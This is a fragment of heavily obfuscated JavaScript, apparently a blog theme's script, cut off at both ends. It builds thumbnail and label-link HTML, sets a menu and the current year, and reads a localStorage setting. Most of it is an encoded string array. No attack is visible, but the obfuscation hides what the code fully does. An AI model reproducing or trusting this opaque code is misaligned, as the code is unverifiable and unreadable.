_0x2cd522=noIMG;}0x0==_0x140c84?_0x13e9ba+=_0x280282(0x4dd,_0x4fd03c(0x2e5,'\x45\x31\x2a\x33'))+_0x280282(0x4f8,_0x4fd03c(0x674,'\x45\x31\x2a\x33'))+_0x4fd03c(0x456,'\x62\x70\x4f\x46')+_0x280282(0x4af,_0x4fd03c(0x67d,'\x36\x23\x71\x29'))+(_0x4fd03c(0x12b,'\x78\x4e\x23\x5d')+_0x4fd03c(0x2c0,'\x50\x57\x43\x41')+_0x4fd03c(0x156,'\x61\x4d\x67\x30'))+_0x48dd91+(_0x280282(0x4f9,_0x4fd03c(0x578,'\x44\x37\x52\x50'))+_0x280282(0x4b4,_0x4fd03c(0x636,'\x6b\x51\x59\x5a'))+_0x280282(0x3ea,'\x39\x59\x40\x55')+_0x280282(0x55a,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))+_0x280282(0x5c6,_0x4fd03c(0x418,'\x47\x5b\x23\x4d')))+'\x3d\x22'+_0x2cd522+_0x4fd03c(0x20c,'\x68\x33\x6d\x32')+imglazy+(_0x280282(0x61e,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+_0x280282(0x5af,_0x4fd03c(0x4d9,'\x30\x44\x30\x4b')))+_0x4fd03c(0x1a7,'\x21\x69\x5a\x4d')+tmSize+_0x280282(0x507,_0x4fd03c(0x1dd,'\x32\x4a\x4a\x4b'))+thSize+_0x280282(0x41a,_0x4fd03c(0x6b1,'\x25\x5b\x41\x4a'))+_0x5d38f0+_0x280282(0x468,_0x4fd03c(0x151,'\x25\x6a\x43\x7a'))+_0x5d38f0+(_0x280282(0x4fd,_0x4fd03c(0x27d,'\x25\x5b\x41\x4a'))+'\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x64'+_0x280282(0x498,'\x35\x36\x78\x59')+_0x4fd03c(0x40a,'\x36\x23\x71\x29')+_0x280282(0x630,'\x43\x21\x57\x71'))+_0x4fd03c(0x415,'\x6b\x51\x59\x5a')+_0x280282(0x5ff,_0x4fd03c(0x192,'\x66\x28\x26\x6b'))+_0x48dd91+_0x4fd03c(0x729,'\x50\x57\x43\x41')+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x4fd03c(0x384,'\x47\x5b\x23\x4d')+_0x280282(0x524,_0x4fd03c(0x7bf,'\x69\x29\x72\x32'))+_0x280282(0x574,'\x61\x70\x2a\x43')+_0x280282(0x40d,_0x4fd03c(0x23f,'\x6b\x51\x59\x5a'))+_0x4fd03c(0x1af,'\x62\x70\x4f\x46')+_0x280282(0x3d3,'\x74\x28\x4a\x70')+_0x280282(0x64f,'\x6f\x45\x25\x35'))+_0x280282(0x539,_0x4fd03c(0x566,'\x36\x23\x71\x29'))+(_0x4fd03c(0x1cd,'\x66\x28\x26\x6b')+'\x65\x61\x72\x63\x68\x2f\x6c\x61\x62\x65'+'\x6c\x2f')+_0x41602a+(_0x280282(0x48e,'\x2a\x47\x67\x33')+_0x280282(0x4e6,_0x4fd03c(0x484,'\x78\x4e\x23\x5d')))+_0x41602a+(_0x280282(0x39d,'\x67\x42\x5b\x72')+_0x280282(0x3a4,_0x4fd03c(0x48f,'\x62\x70\x4f\x46')))+(_0x4fd03c(0x506,'\x70\x33\x4b\x4b')+_0x4fd03c(0x7ad,'\x24\x52\x4a\x57'))+_0x3f88d2+(_0x4fd03c(0x539,'\x66\x4a\x4d\x41')+_0x280282(0x5fd,_0x4fd03c(0x5d3,'\x44\x37\x52\x50'))+_0x4fd03c(0x565,'\x28\x54\x37\x5b'))+_0x280282(0x42c,_0x4fd03c(0x181,'\x44\x66\x4c\x52'))+_0x4fd03c(0x6a5,'\x77\x28\x39\x41'):_0x13e9ba+=_0x280282(0x3c9,_0x4fd03c(0x1f6,'\x77\x28\x39\x41'))+_0x280282(0x5d9,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+('\x61\x67\x65\x22\x3e\x3c\x64\x69\x76\x20'+'\x63\x6c\x61\x73\x73\x3d\x22\x74\x48\x69')+_0x280282(0x63e,'\x74\x28\x4a\x70')+_0x280282(0x4f5,_0x4fd03c(0x78c,'\x6b\x51\x59\x5a'))+_0x48dd91+(_0x280282(0x546,_0x4fd03c(0x2ca,'\x77\x28\x39\x41'))+_0x280282(0x50e,_0x4fd03c(0x28f,'\x45\x31\x2a\x33'))+_0x280282(0x447,'\x74\x28\x4a\x70')+_0x280282(0x55a,_0x4fd03c(0x5b1,'\x45\x31\x2a\x33'))+_0x280282(0x434,_0x4fd03c(0x5d5,'\x5d\x54\x75\x53')))+'\x3d\x22'+_0x2cd522+_0x280282(0x5b3,_0x4fd03c(0x68b,'\x77\x34\x63\x63'))+imglazy+(_0x280282(0x3f2,_0x4fd03c(0x302,'\x48\x51\x70\x65'))+_0x280282(0x48b,_0x4fd03c(0x21e,'\x6b\x35\x45\x37'))+_0x280282(0x4d1,_0x4fd03c(0x160,'\x48\x21\x77\x74')))+allSize+_0x4fd03c(0x7aa,'\x6b\x51\x59\x5a')+allSize+_0x280282(0x586,_0x4fd03c(0x2f3,'\x47\x5b\x23\x4d'))+_0x5d38f0+_0x4fd03c(0x2de,'\x69\x29\x72\x32')+_0x5d38f0+(_0x4fd03c(0x75a,'\x32\x4a\x4a\x4b')+_0x280282(0x409,_0x4fd03c(0x51c,'\x62\x70\x4f\x46'))+_0x4fd03c(0x275,'\x25\x5b\x41\x4a')+_0x280282(0x45c,_0x4fd03c(0x6a8,'\x50\x57\x43\x41'))+_0x280282(0x597,_0x4fd03c(0x2a3,'\x68\x33\x6d\x32')))+_0x4fd03c(0x523,'\x28\x54\x37\x5b')+_0x280282(0x4b2,_0x4fd03c(0x345,'\x47\x4a\x5e\x28'))+_0x48dd91+_0x280282(0x4aa,_0x4fd03c(0x29b,'\x65\x4f\x5e\x74'))+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x280282(0x499,_0x4fd03c(0x54c,'\x78\x4e\x23\x5d'))+_0x280282(0x540,_0x4fd03c(0x5d2,'\x66\x28\x26\x6b'))+_0x280282(0x5d2,_0x4fd03c(0x799,'\x25\x5b\x41\x4a'))+_0x280282(0x62f,'\x62\x41\x5b\x5a')+_0x280282(0x47d,_0x4fd03c(0x6ab,'\x21\x69\x5a\x4d'))+_0x280282(0x57e,_0x4fd03c(0x597,'\x6e\x6d\x7a\x38'))+_0x280282(0x65b,_0x4fd03c(0x577,'\x6c\x54\x43\x59'))+_0x280282(0x5cf,_0x4fd03c(0x2dd,'\x77\x34\x63\x63'))+_0x280282(0x654,_0x4fd03c(0x71e,'\x25\x5b\x41\x4a')))+(_0x4fd03c(0x53d,'\x66\x4a\x4d\x41')+'\x6c\x2f')+_0x41602a+'\x3f\x26\x6d\x61\x78\x2d\x72\x65\x73\x75'+_0x280282(0x5c8,_0x4fd03c(0x71d,'\x72\x21\x38\x5d'))+_0x41602a+(_0x280282(0x486,_0x4fd03c(0x4bc,'\x25\x5b\x41\x4a'))+_0x4fd03c(0x284,'\x21\x69\x5a\x4d'))+_0x280282(0x61d,_0x4fd03c(0x6ff,'\x33\x6f\x52\x78'))+_0x280282(0x480,_0x4fd03c(0x7ba,'\x30\x44\x30\x4b'))+_0x3f88d2+(_0x280282(0x46e,_0x4fd03c(0x35c,'\x50\x57\x43\x41'))+_0x280282(0x4f2,_0x4fd03c(0x1c2,'\x44\x66\x4c\x52'))+_0x280282(0x475,_0x4fd03c(0x321,'\x32\x4a\x4a\x4b')));}function _0x4fd03c(_0x50b4d0,_0x2361dc){return _0x3ca12f(_0x50b4d0- -0x164,_0x2361dc);}function _0x280282(_0x105144,_0x58977a){return _0x560c34(_0x58977a,_0x105144-0x2f0);}_0x13e9ba+=_0x4fd03c(0x2b2,'\x4c\x34\x59\x77')+_0x280282(0x5b8,_0x4fd03c(0x313,'\x68\x33\x6d\x32'))+_0x4fd03c(0x628,'\x6e\x6d\x7a\x38')+_0x280282(0x5e9,_0x4fd03c(0x72a,'\x66\x28\x26\x6b'))+_0x280282(0x5b9,_0x4fd03c(0x494,'\x72\x21\x38\x5d'))+_0x280282(0x422,'\x4b\x78\x54\x50')+_0x280282(0x4bf,_0x4fd03c(0x1cc,'\x52\x32\x24\x26'))+_0x41602a+_0x280282(0x505,_0x4fd03c(0x520,'\x4d\x75\x46\x65'))+(_0x4fd03c(0x270,'\x6b\x6c\x44\x67')+_0x4fd03c(0x422,'\x56\x4e\x70\x64'))+_0x41602a+'\x22\x3e'+textMore+_0x280282(0x59d,_0x4fd03c(0x791,'\x78\x73\x4a\x72')),$(_0x4fd03c(0x336,'\x25\x5b\x41\x4a')+_0x280282(0x414,_0x4fd03c(0x129,'\x78\x4e\x23\x5d'))+_0x280282(0x4ef,_0x4fd03c(0x6c4,'\x70\x33\x4b\x4b')))[_0x4fd03c(0x555,'\x44\x37\x52\x50')](function(){function _0x942398(_0x4823a6,_0x428860){return _0x280282(_0x4823a6- -0x2f,_0x428860);}function _0x2f8386(_0x5e1c92,_0x381faa){return _0x4fd03c(_0x5e1c92-0x398,_0x381faa);}$(this)[_0x942398(0x61e,_0x2f8386(0xad2,'\x62\x70\x4f\x46'))](_0x942398(0x57f,'\x72\x4f\x65\x44'))==_0x4b20ab&&$(this)[_0x942398(0x36c,_0x2f8386(0xaab,'\x24\x52\x4a\x57'))]()[_0x942398(0x571,_0x2f8386(0x95d,'\x48\x21\x77\x74'))](_0x13e9ba);});}});}),document[_0x42c8d5('\x44\x66\x4c\x52',0x69c)]=document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+_0x21e909('\x48\x50\x48\x62',0x4bc)](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x5e3),0x295))[_0x21e909(_0x42c8d5('\x77\x28\x39\x41',0x4e9),0x43f)]=+newDate(),$('\x2e\x6d\x65\x6e\x75\x6c\x65\x66\x74\x20'+_0x42c8d5('\x66\x28\x26\x6b',0x454)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x1e6),0x3b5)+_0x21e909('\x40\x63\x6a\x24',0x4db))[_0x21e909('\x51\x68\x5a\x53',0x2f6)](function(){var _0x17f0f4=$(this)[_0xe400a8(_0x349ec0('\x30\x44\x30\x4b',0x451),0x17)]()[_0xe400a8(_0x349ec0('\x48\x51\x70\x65',0x123),-0xbb)]()[_0xe400a8(_0x349ec0('\x77\x28\x39\x41',-0x44),-0x211)]('\x20'),_0x192ece=_0x17f0f4[_0xe400a8(_0x349ec0('\x5d\x54\x75\x53',0x4e),-0x74)]();function _0x349ec0(_0x9ad8bd,_0x27066d){return _0x42c8d5(_0x9ad8bd,_0x27066d- -0x1ca);}function _0xe400a8(_0x167674,_0x41e4aa){return _0x21e909(_0x167674,_0x41e4aa- -0x4ab);}return _0x17f0f4[_0xe400a8(_0x349ec0('\x65\x4f\x5e\x74',0x2ea),-0x260)]('\x20')+(_0x17f0f4[_0xe400a8('\x2a\x68\x2a\x21',-0x68)]>0x0?_0xe400a8(_0x349ec0('\x74\x40\x47\x45',-0x132),-0x191)+_0xe400a8(_0x349ec0('\x6b\x35\x45\x37',0x1c5),-0x2e)+_0xe400a8(_0x349ec0('\x28\x54\x37\x5b',0x203),-0xe3)+_0x192ece+_0xe400a8(_0x349ec0('\x34\x5b\x47\x35',-0x8d),-0x1a5):_0x192ece);}),window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x102),0x497)](_0x21e909('\x2a\x68\x2a\x21',0x27b),function(){function _0x3cb74b(_0x322a95,_0x4426cb){return _0x42c8d5(_0x4426cb,_0x322a95- -0x1d5);}function _0x5d4487(_0xbf283a,_0x5bddf1){return _0x21e909(_0x5bddf1,_0xbf283a- -0x51c);}_0x5d4487(-0x2b0,'\x72\x4f\x65\x44')==localStorage[_0x3cb74b(0x27,'\x76\x37\x38\x70')]?app[_0x5d4487(-0x115,'\x62\x41\x5b\x5a')+'\x74\x65'](_0x5d4487(-0x28,_0x3cb74b(0x6f,'\x48\x51\x70\x65')),_0x5d4487(-0x27b,'\x30\x39\x32\x71')):app[_0x5d4487(-0x134,_0x3cb74b(0x103,'\x6c\x54\x43\x59'))+'\x74\x65'](_0x5d4487(-0x193,_0x3cb74b(0x2bd,'\x4d\x75\x46\x65')),_0x3cb74b(0x468,'\x6b\x6c\x44\x67'));},!0x1);function _0x12e0(){var _0x3eaff1=['\x57\x37\x71\x65\x41\x43\x6b\x31\x6e\x31\x69','\x57\x34\x4b\x74\x75\x38\x6b\x6b\x61\x4d\x7a\x4c\x6c\x31\x7a\x49','\x57\x50\x75\x47\x57\x37\x35\x7a','\x71\x43\x6f\x42\x57\x35\x38\x50\x57\x50\x33\x64\x56\x6d\x6b\x41\x7a\x62\x4e\x64\x48\x47','\x41\x6d\x6f\x32\x57\x34\x34\x35','\x70\x4e\x6d\x59\x57\x50\x43','\x76\x53\x6f\x65\x57\x37\x4e\x63\x4d\x43\x6b\x68\x77\x38\x6b\x36\x75\x38\x6b\x4c\x57\x4f\x69','\x57\x51\x31\x33\x57\x37\x68\x64\x54\x77\x6a\x77\x57\x36\x4a\x64\x50\x4e\x42\x64\x48\x61','\x64\x43\x6b\x2f\x57\x37\x2f\x64\x52\x4c\x4c\x73\x57\x37\x5a\x64\x55\x53\x6b\x77\x57\x4f\x75','\x57\x35\x74\x63\x4f\x57\x74\x63\x49\x48\x4f\x4b\x57\x34\x2f\x64\x51\x4b\x38\x66','\x57\x36\x53\x66\x62\x38\x6b\x78','\x6c\x4c\x35\x4f\x57\x51\x4a\x64\x50\x63\x52\x64\x4f\x33\x35\x48\x41\x57','\x67\x49\x35\x31\x42\x4e\x37\x64\x52\x53\x6f\x7a\x57\x51\x78\x63\x4c\x78\x30','\x57\x51\x70\x64\x54\x48\x37\x63\x55\x47','\x57\x36\x58\x62\x45\x43\x6b\x6c\x69\x5a\x76\x49\x6a\x66\x4c\x38','\x57\x34\x71\x4e\x46\x53\x6b\x42\x73\x75\x79\x32\x57\x51\x2f\x63\x54\x71','\x57\x34\x4f\x2b\x57\x34\x34\x4a','\x57\x50\x2f\x63\x4b\x30\x72\x42\x57\x36\x65\x6f\x7a\x43\x6f\x4d\x41\x47','\x42\x38\x6f\x49\x57\x36\x53\x6e\x57\x34\x31\x42\x77\x53\x6b\x44\x63\x53\x6b\x62','\x74\x43\x6b\x66\x6b\x48\x30','\x57\x34\x47\x34\x57\x4f\x57\x65\x57\x36\x43\x36\x65\x65\x6e\x31\x63\x47','\x57\x34\x72\x2f\x68\x48\x74\x64\x4a\x43\x6f\x61\x57\x50\x61\x67\x43\x53\x6b\x34','\x7a\x38\x6b\x41\x75\x6d\x6b\x43','\x6b\x67\x4b\x4c\x41\x31\x4e\x63\x56\x6d\x6f\x75\x57\x4f\x43','\x45\x65\x46\x64\x4c\x59\x4b\x7a\x77\x6d\x6f\x43\x57\x34\x42\x64\x4b\x38\x6f\x33','\x57\x51\x70\x64\x48\x4e\x47','\x57\x35\x74\x64\x48\x38\x6f\x75\x6c\x58\x68\x63\x49\x38\x6f\x45\x57\x52\x47\x47\x57\x35\x53','\x61\x38\x6f\x75\x57\x37\x5a\x64\x4a\x71','\x71\x43\x6b\x45\x75\x53\x6b\x58\x43\x38\x6f\x4e\x70\x49\x48\x76\x64\x71','\x78\x77\x5a\x64\x48\x74\x65','\x57\x37\x47\x56\x57\x37\x54\x43','\x57\x52\x4f\x6a\x61\x47\x79','\x57\x35\x4b\x4c\x57\x52\x5a\x64\x47\x71','\x65\x43\x6f\x4d\x57\x34\x6e\x52\x78\x57','\x57\x34\x34\x41\x61\x6d\x6f\x7a\x65\x67\x50\x71\x79\x31\x72\x39','\x57\x37\x34\x6a\x46\x53\x6b\x68','\x41\x53\x6f\x6c\x6a\x43\x6b\x77','\x57\x4f\x46\x64\x48\x6d\x6f\x45\x57\x50\x4c\x52\x75\x53\x6b\x2f\x57\x4f\x54\x37','\x6e\x74\x70\x64\x55\x4d\x74\x64\x49\x63\x6c\x64\x4f\x53\x6f\x4c\x57\x36\x37\x63\x48\x61','\x69\x76\x57\x67\x57\x34\x35\x31\x57\x50\x34\x38\x57\x36\x48\x71\x57\x37\x57','\x64\x43\x6f\x67\x57\x4f\x4e\x64\x55\x4c\x4c\x6d\x57\x37\x74\x64\x51\x43\x6b\x38\x57\x51\x65','\x57\x4f\x71\x62\x45\x49\x79\x48\x42\x61\x70\x63\x47\x53\x6b\x4c','\x66\x53\x6f\x61\x57\x35\x62\x6b\x57\x36\x70\x63\x4d\x43\x6b\x56\x42\x61','\x57\x51\x33\x64\x50\x73\x46\x63\x49\x49\x38\x4b\x57\x34\x6c\x64\x55\x32\x38\x4a','\x68\x6d\x6f\x53\x57\x37\x58\x53\x76\x53\x6b\x70\x79\x43\x6b\x56\x45\x72\x38','\x63\x58\x74\x64\x51\x4a\x74\x64\x55\x49\x34','\x57\x50\x4e\x63\x4e\x72\x2f\x64\x4b\x43\x6f\x4b\x57\x37\x56\x64\x51\x73\x71\x69','\x57\x35\x6e\x69\x57\x35\x66\x64','\x71\x53\x6b\x49\x57\x36\x2f\x64\x4b\x61','\x63\x38\x6f\x42\x42\x32\x65','\x62\x38\x6b\x61\x57\x52\x2f\x64\x52\x61','\x57\x37\x7a\x34\x71\x57\x34','\x63\x38\x6b\x30\x57\x52\x35\x63\x57\x37\x4f\x4a','\x63\x67\x57\x78\x57\x4f\x70\x64\x55\x31\x70\x64\x52\x5a\x50\x48\x64\x47','\x57\x52\x42\x64\x51\x53\x6b\x4d\x75\x6d\x6b\x34\x6b\x64\x6a\x79','\x57\x50\x68\x63\x56\x61\x64\x63\x47\x62\x61\x32\x57\x35\x2f\x64\x51\x4c\x43\x65','\x75\x6d\x6b\x71\x57\x50\x4a\x64\x47\x64\x43\x59\x57\x4f\x56\x63\x47\x61','\x57\x37\x4e\x63\x47\x61\x6d\x6f\x57\x35\x64\x64\x55\x6d\x6f\x5a\x76\x43\x6f\x67\x6c\x71','\x7a\x53\x6f\x69\x71\x38\x6b\x33\x73\x53\x6b\x55\x61\x4b\x34\x4d\x67\x47','\x57\x36\x44\x71\x57\x37\x70\x63\x55\x47\x53\x37\x57\x37\x2f\x64\x52\x30\x4a\x64\x4f\x47','\x67\x38\x6b\x39\x57\x35\x35\x64\x42\x53\x6b\x63\x7a\x53\x6f\x36\x6d\x57','\x57\x35\x61\x69\x69\x6d\x6b\x56','\x71\x43\x6f\x79\x57\x4f\x4b\x4a\x57\x4f\x5a\x64\x47\x38\x6b\x64\x71\x59\x64\x64\x49\x57','\x57\x37\x61\x55\x57\x50\x46\x63\x53\x47','\x64\x4d\x62\x7a\x57\x52\x58\x39\x57\x50\x47\x32\x57\x35\x76\x51\x57\x37\x43','\x57\x36\x7a\x7a\x57\x36\x7a\x39\x57\x52\x52\x64\x4b\x4c\x48\x30\x69\x30\x47','\x77\x59\x71\x77\x70\x6d\x6b\x7a\x57\x51\x69\x52\x57\x52\x69\x48','\x63\x6d\x6b\x75\x57\x37\x42\x64\x49\x32\x76\x6b','\x77\x4a\x57\x52\x57\x4f\x47','\x57\x50\x68\x64\x47\x59\x70\x64\x4e\x43\x6f\x4e\x57\x37\x74\x63\x51\x71\x57\x36\x57\x4f\x34','\x57\x4f\x68\x63\x4e\x65\x6e\x2f','\x6a\x43\x6b\x57\x57\x34\x39\x31','\x69\x38\x6b\x79\x57\x52\x48\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x71','\x57\x52\x4a\x63\x53\x59\x42\x63\x4a\x57','\x67\x63\x52\x64\x48\x67\x4a\x64\x56\x57\x33\x64\x4c\x38\x6f\x31\x57\x36\x42\x63\x50\x61','\x73\x6d\x6f\x6d\x72\x59\x47','\x57\x50\x35\x62\x46\x6d\x6b\x30\x69\x6d\x6f\x72\x57\x35\x31\x73\x57\x52\x31\x7a','\x57\x50\x68\x63\x50\x57\x68\x63\x49\x4a\x72\x31\x57\x34\x43','\x62\x38\x6f\x38\x57\x34\x35\x31\x71\x57','\x57\x36\x56\x64\x51\x77\x52\x63\x52\x38\x6f\x41\x6b\x43\x6b\x50\x6a\x71','\x68\x6d\x6b\x41\x57\x4f\x70\x64\x51\x6d\x6b\x33\x57\x50\x43\x72\x57\x51\x74\x63\x52\x43\x6f\x37','\x41\x4d\x78\x63\x49\x71\x52\x64\x49\x43\x6f\x4c\x57\x4f\x65','\x57\x37\x38\x36\x62\x59\x79','\x74\x49\x65\x48\x57\x50\x5a\x63\x52\x75\x47\x34\x57\x51\x4a\x63\x50\x63\x61','\x57\x50\x4b\x48\x57\x52\x48\x57\x63\x66\x54\x43\x68\x57\x37\x63\x51\x71','\x6b\x53\x6b\x5a\x57\x52\x31\x59\x57\x37\x4f\x7a\x57\x50\x5a\x64\x4a\x6d\x6b\x61\x79\x71','\x76\x43\x6b\x43\x44\x43\x6b\x31\x70\x38\x6f\x2f\x62\x62\x53\x63\x70\x61','\x57\x52\x56\x63\x56\x71\x6c\x64\x4c\x47\x47\x33','\x57\x34\x68\x64\x50\x59\x65\x35\x57\x36\x6e\x6a\x6f\x6d\x6f\x73\x44\x53\x6f\x51\x57\x34\x70\x63\x53\x32\x47','\x57\x4f\x4e\x64\x4f\x58\x2f\x63\x54\x6d\x6f\x30\x57\x36\x42\x64\x4f\x62\x4b','\x57\x37\x5a\x63\x4f\x6d\x6f\x46\x42\x53\x6b\x63\x63\x47\x76\x70\x6f\x63\x38','\x57\x34\x35\x39\x65\x4a\x74\x64\x4f\x43\x6f\x58\x57\x51\x62\x41\x73\x6d\x6b\x53','\x45\x6d\x6b\x4e\x57\x50\x4a\x63\x4f\x71','\x57\x50\x69\x78\x57\x51\x71\x31','\x72\x53\x6b\x56\x57\x35\x79\x35','\x79\x48\x69\x74\x57\x4f\x4a\x64\x54\x75\x42\x64\x51\x53\x6f\x32\x57\x51\x76\x4e','\x57\x50\x4e\x64\x54\x75\x72\x65\x57\x50\x53\x42\x71\x38\x6f\x64\x45\x6d\x6f\x50','\x57\x34\x34\x5a\x6b\x47\x57','\x57\x4f\x74\x64\x53\x33\x5a\x63\x53\x57','\x57\x34\x6d\x46\x68\x58\x75','\x6a\x6d\x6b\x61\x57\x4f\x70\x63\x4a\x38\x6f\x41\x57\x50\x61\x42\x57\x4f\x68\x63\x47\x6d\x6f\x66','\x64\x6d\x6b\x44\x57\x36\x58\x57\x57\x37\x37\x63\x54\x43\x6b\x55\x73\x63\x6c\x63\x52\x57','\x44\x43\x6f\x35\x57\x37\x5a\x63\x4d\x6d\x6b\x47\x7a\x38\x6b\x49\x75\x38\x6b\x4a\x57\x51\x65','\x57\x50\x4b\x6a\x6d\x74\x61\x4a\x57\x52\x74\x63\x4d\x6d\x6b\x41\x78\x76\x34','\x61\x43\x6f\x34\x57\x50\x79\x50','\x75\x47\x65\x6d\x57\x50\x68\x63\x4c\x65\x47\x57\x57\x51\x42\x63\x56\x57','\x67\x38\x6b\x41\x63\x67\x58\x44\x57\x37\x69\x2f\x45\x38\x6f\x51\x57\x35\x79','\x57\x51\x70\x64\x4c\x4a\x4b','\x63\x43\x6f\x66\x76\x38\x6b\x6f\x41\x43\x6f\x6d\x62\x61\x4b','\x46\x38\x6b\x4d\x57\x35\x4f','\x41\x66\x71\x79\x57\x4f\x34','\x42\x48\x7a\x70\x57\x50\x37\x64\x53\x4c\x4a\x63\x54\x43\x6f\x32\x57\x52\x79\x59','\x78\x6d\x6b\x77\x6b\x38\x6b\x74\x66\x43\x6b\x76\x57\x36\x79','\x57\x37\x54\x49\x6e\x49\x70\x64\x55\x53\x6f\x59\x70\x61','\x57\x34\x6c\x64\x48\x4d\x6c\x64\x48\x71','\x57\x50\x4f\x6f\x77\x71','\x57\x34\x71\x42\x57\x52\x6e\x76\x57\x4f\x69\x50\x67\x4d\x39\x73\x70\x71','\x65\x43\x6b\x2f\x57\x50\x56\x63\x4c\x5a\x38\x59\x57\x50\x74\x63\x4c\x6d\x6b\x53\x46\x71','\x74\x74\x65\x4c\x57\x34\x46\x63\x4a\x64\x57\x61\x57\x52\x52\x63\x47\x71\x65','\x57\x35\x4f\x4a\x71\x53\x6b\x55','\x57\x37\x44\x6d\x69\x4b\x74\x64\x50\x38\x6f\x53','\x78\x6d\x6b\x77\x75\x6d\x6b\x64\x6d\x38\x6b\x72\x57\x36\x6c\x63\x4d\x4a\x2f\x63\x50\x61','\x65\x43\x6b\x51\x57\x52\x52\x63\x55\x71','\x73\x59\x6c\x64\x4a\x53\x6f\x58\x57\x34\x4e\x64\x53\x49\x56\x63\x50\x43\x6b\x68\x57\x52\x65','\x63\x43\x6b\x57\x57\x36\x47\x72','\x63\x6d\x6b\x6e\x78\x4e\x6e\x6c\x57\x51\x7a\x51\x41\x6d\x6b\x39','\x73\x6d\x6b\x78\x57\x50\x37\x64\x48\x47\x75\x59\x57\x4f\x52\x64\x50\x38\x6b\x4d','\x57\x35\x38\x6e\x57\x4f\x39\x75\x57\x36\x69\x46\x6c\x65\x39\x50\x42\x61','\x42\x38\x6b\x68\x57\x51\x4b\x46\x57\x34\x31\x7a\x74\x6d\x6b\x73','\x57\x50\x4c\x65\x57\x51\x6e\x78\x6f\x57\x6e\x42\x68\x49\x64\x63\x56\x57','\x57\x4f\x7a\x54\x57\x35\x54\x6f','\x57\x35\x52\x63\x55\x53\x6b\x70\x57\x4f\x79','\x6f\x31\x61\x73\x41\x77\x68\x63\x56\x6d\x6f\x6c\x57\x52\x74\x63\x51\x4d\x47','\x72\x68\x69\x51\x57\x50\x43','\x79\x5a\x74\x64\x53\x57\x5a\x64\x4e\x6d\x6b\x48\x57\x51\x78\x64\x48\x61','\x64\x43\x6b\x47\x57\x36\x4a\x64\x55\x32\x48\x57\x57\x51\x56\x64\x49\x47','\x68\x38\x6b\x2b\x57\x36\x62\x77\x65\x43\x6b\x70\x79\x53\x6b\x46\x41\x65\x79','\x57\x36\x53\x73\x7a\x38\x6b\x70','\x57\x51\x4a\x64\x4f\x72\x78\x63\x4f\x47','\x43\x47\x31\x2b\x57\x52\x47','\x57\x51\x64\x64\x4b\x53\x6f\x55\x57\x51\x47','\x6b\x6d\x6b\x6f\x41\x73\x47\x7a\x57\x50\x35\x36\x68\x47','\x6e\x38\x6b\x78\x57\x35\x68\x63\x54\x6d\x6f\x41\x57\x50\x79\x2f\x57\x4f\x69\x41','\x57\x34\x79\x31\x69\x43\x6b\x61\x7a\x66\x39\x2b\x68\x33\x4f\x6a','\x64\x47\x79\x6c\x57\x51\x7a\x73\x57\x50\x4b\x65\x57\x35\x76\x55\x57\x51\x43','\x6b\x49\x70\x64\x55\x74\x4a\x64\x4d\x62\x30','\x57\x4f\x4e\x63\x4b\x48\x74\x63\x55\x48\x34\x48\x57\x36\x64\x64\x55\x75\x4b\x76','\x57\x34\x72\x4a\x75\x43\x6f\x54\x79\x65\x34\x6d\x57\x52\x33\x63\x4d\x48\x53','\x57\x34\x69\x58\x68\x63\x68\x64\x54\x6d\x6b\x4b\x6c\x43\x6f\x5a\x71\x38\x6f\x77','\x57\x34\x74\x64\x4b\x62\x30\x57','\x57\x4f\x6e\x67\x57\x50\x31\x6e','\x57\x35\x69\x65\x6d\x74\x6d','\x7a\x53\x6b\x58\x57\x35\x42\x64\x4b\x6d\x6f\x48\x57\x51\x39\x33\x57\x50\x6d\x4a\x77\x47','\x57\x4f\x5a\x64\x4a\x71\x70\x64\x4e\x6d\x6f\x4d\x57\x35\x46\x64\x50\x5a\x6a\x67\x57\x51\x34','\x63\x61\x50\x32\x57\x51\x42\x64\x55\x5a\x46\x64\x56\x59\x54\x48\x64\x61','\x57\x34\x69\x53\x43\x6d\x6b\x32','\x57\x35\x37\x63\x53\x57\x65\x35\x57\x36\x33\x64\x4d\x43\x6b\x78\x45\x43\x6f\x34\x43\x71','\x57\x52\x54\x4b\x61\x62\x4a\x64\x52\x38\x6f\x35\x65\x53\x6f\x2b\x46\x61','\x43\x38\x6f\x59\x57\x4f\x6a\x71\x57\x37\x79\x35\x57\x37\x56\x63\x4e\x38\x6f\x78\x44\x61','\x41\x53\x6b\x52\x63\x6d\x6f\x50\x77\x53\x6b\x79\x57\x37\x37\x63\x4e\x32\x4f','\x43\x43\x6b\x49\x6d\x38\x6f\x39\x66\x6d\x6f\x68\x57\x34\x5a\x63\x4f\x64\x2f\x64\x4a\x71','\x43\x62\x5a\x64\x4c\x47\x75\x69\x73\x43\x6b\x38\x57\x50\x6c\x64\x4d\x53\x6f\x44','\x76\x30\x2f\x64\x51\x4b\x69','\x57\x36\x5a\x64\x4d\x38\x6f\x4c\x6e\x57\x57','\x74\x38\x6b\x34\x57\x4f\x56\x64\x55\x62\x65\x63\x57\x52\x78\x63\x4f\x53\x6b\x2b\x44\x71','\x76\x38\x6b\x71\x57\x52\x58\x70','\x57\x36\x58\x61\x62\x38\x6f\x44\x68\x32\x7a\x53\x6a\x33\x53\x50','\x69\x43\x6b\x59\x57\x51\x66\x47\x57\x35\x43\x50\x57\x50\x37\x64\x4c\x6d\x6b\x4c\x43\x71','\x76\x38\x6b\x58\x57\x35\x69\x6b\x57\x52\x37\x64\x4f\x6d\x6b\x36','\x79\x4e\x43\x7a\x57\x50\x46\x64\x49\x76\x52\x64\x4b\x43\x6b\x4c\x57\x34\x48\x4c','\x6b\x38\x6b\x75\x7a\x33\x39\x5a\x57\x4f\x66\x47\x76\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x65\x33\x66\x72\x53','\x57\x50\x6c\x64\x47\x43\x6f\x6a\x57\x52\x31\x74\x75\x38\x6b\x34\x57\x50\x54\x4b\x57\x50\x38','\x57\x4f\x31\x72\x65\x67\x71','\x57\x37\x50\x6c\x6d\x71\x6c\x64\x56\x57','\x57\x34\x43\x54\x57\x